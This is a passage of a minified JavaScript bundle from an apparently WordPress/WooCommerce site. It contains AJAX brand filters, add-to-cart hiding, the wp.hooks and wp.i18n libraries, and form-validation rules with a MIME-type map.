dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
var ajaxcache={};var current_cache_id={};jQuery(function(jQuery){jQuery('.pw_brand_category_filter').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.pw_brand_category_filter_product').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_products"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.wb-wb-allview-letters').click(function(e){e.preventDefault();var full_url=this.href;var parts=full_url.split("#");var trgt=parts[1];var aTag=jQuery("div[id='"+trgt+"']");jQuery('html,body').animate({scrollTop:aTag.offset().top},'slow');});jQuery('.pw_brand_category_filter_checkbox').click(function(e){e.preventDefault();if(jQuery(this).find('input').val()=='0')
{jQuery('.pw_brand_category_filter_checkbox').find('input').each(function(index,element){if(jQuery(this).attr('id')!='pw_brand_category_filter_all')
{jQuery(this).prop('checked',false);jQuery(this).parent().removeClass('pw-active-filter');}});if(!jQuery('#pw_brand_category_filter_all').is(':checked'))
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');}}else
{jQuery('#pw_brand_category_filter_all').prop('checked',false);jQuery('#pw_brand_category_filter_all').parent().removeClass('pw-active-filter');if(jQuery(this).find('input').is(':checked'))
{jQuery(this).find('input').prop('checked',false);jQuery(this).removeClass('pw-active-filter');}
else
{jQuery(this).find('input').prop('checked',true);jQuery(this).addClass('pw-active-filter');}}
flag=false;jQuery('.pw_brand_category_filter_checkbox').each(function(index,element){if(jQuery(this).find('input').is(':checked'))
flag=true;});if(!flag)
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');jQuery(this).removeClass('pw-active-filter');}
var $rand_id=jQuery(this).find('input').attr('data-id');var $value=jQuery(this).find('input').val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});});
jQuery(document).ready(function()
{function hideVariableAddToCartButton()
{if(!jQuery('#variableHideAddToCartButton').length>0){return false;}
selector=jQuery('#variableHideAddToCartButton').parent();selector=jQuery(selector).find('.variations_button');selector.remove();return true;}
function hideGroupedAddToCartButton()
{if(!jQuery('.groupedHideAddToCartButton').length>0){return false;}
jQuery('.groupedHideAddToCartButton').each(function(){selector=jQuery(this).parent();selector=jQuery(selector).find('.single_add_to_cart_button');selector.remove();selector=jQuery(selector).find('button');selector.remove();});return true;}
var result=hideVariableAddToCartButton();if(result){return true;}
hideGroupedAddToCartButton();});;
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.a